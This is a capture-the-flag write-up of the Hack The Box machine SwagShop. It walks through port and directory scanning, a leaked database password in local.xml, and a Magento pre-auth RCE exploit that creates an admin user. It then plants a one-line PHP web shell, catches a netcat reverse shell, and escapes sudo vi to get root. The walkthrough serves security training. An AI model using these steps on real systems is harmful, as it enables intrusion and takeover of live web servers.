SwagShop
28/09/2019

SwagShop is an easy box that hosts a vulnerable Magento site used to get a shell. Then, to escalate privileges abuse sudo permissions and escape vi to get root.
User
First, start listing open ports to see we have 22/ssh and 80/http.
root@kali:~/htb/swagshop# nmap -sV -sC 10.10.10.140 Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-12 03:45 EDT Nmap scan report for 10.10.10.140 Host is up (0.077s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 b6:55:2b:d2:4e:8f:a3:81:72:61:37:9a:12:f6:24:ec (RSA) | 256 2e:30:00:7a:92:f0:89:30:59:c1:77:56:ad:51:c0:ba (ECDSA) |_ 256 4c:50:d5:f2:70:c5:fd:c4:b2:f0:bc:42:20:32:64:34 (ED25519) 80/tcp open http Apache httpd 2.4.18 ((Ubuntu)) |_http-server-header: Apache/2.4.18 (Ubuntu) |_http-title: Home page Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Accessing to port the http webpage it will show us the following Magento site.
Run gobuster to find a bunch of available paths.
root@kali:~/htb/swagshop# gobuster -u http://10.10.10.140/ -w /usr/share/wordlists/dirb/common.txt ===================================================== Gobuster v2.0.1 OJ Reeves (@TheColonial) ===================================================== [+] Mode : dir [+] Url/Domain : http://10.10.10.140/ [+] Threads : 10 [+] Wordlist : /usr/share/wordlists/dirb/common.txt [+] Status codes : 200,204,301,302,307,403 [+] Timeout : 10s ===================================================== 2019/05/12 03:45:29 Starting gobuster ===================================================== /.hta (Status: 403) /.htpasswd (Status: 403) /.htaccess (Status: 403) /app (Status: 301) /downloader (Status: 301) /errors (Status: 301) /favicon.ico (Status: 200) /includes (Status: 301) /index.php (Status: 200) /js (Status: 301) /lib (Status: 301) /media (Status: 301) /pkginfo (Status: 301) /server-status (Status: 403) /shell (Status: 301) /skin (Status: 301) /var (Status: 301) ===================================================== 2019/05/12 03:46:25 Finished =====================================================

On /app we can see directory listing is enabled which allow us to see which files are there.
On /app/etc/local.xml we have this configuration file with some interesting information.
<default_setup><connection><host>localhost</host><username>root</username><password>fMVWh7bDHpgZkyfqQXreTjU9</password><dbname>swagshop</dbname><initStatements>SET NAMES utf8</initStatements><model>mysql4</model><type>pdo_mysql</type><pdoType></pdoType><active>1</active></connection></default_setup>

Following the content discovery we see we have a Magento connect manager login in /downloader.

And a login to the admin panel on /index.php/admin.
There's a pre-auth RCE exploit available for this version of Magento available here.
Change the following lines to indicate our target website and use whatever username and password we want, the exploit will create a user with those credentials.
target = "http://10.10.10.140/index.php"
...
query = q.replace("\n", "").format(username="qwerty", password="qwerty")
Once the exploit has been executed, we can login with the credentials we used.
Access to System -> Filesystem, edit get.php and add the following line to be able to execute commands.
shell_exec($_REQUEST['cmd']);
Then run a nc reverse shell to our machine and we get a shell as www-data.
root@kali:~/htb/swagshop# nc -nlvp 6969 listening on [any] 6969 ... connect to [10.10.16.73] from (UNKNOWN) [10.10.10.140] 36384 /bin/sh: 0: can't access tty; job control turned off $ id uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cat /home//user.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Privilege Escalation
First thing we do is check if this user is able to run commands with sudo.
$ sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*
We can run vi with any file inside /var/www/html/.
We just have to open a file.
$ sudo /usr/bin/vi /var/www/html/a
And once inside the vi console, execute the following command to escape vi and get a shell.
:!/bin/sh
Since vi is running with sudo, we get a shell as root.
id uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
___ ___
/| |/|\| |\
/_| ´ |.` |_\ We are open! (Almost)
| |. |
| |. | Join the beta HTB Swag Store!
|___|.__| https://hackthebox.store/password
PS: Use root flag as password!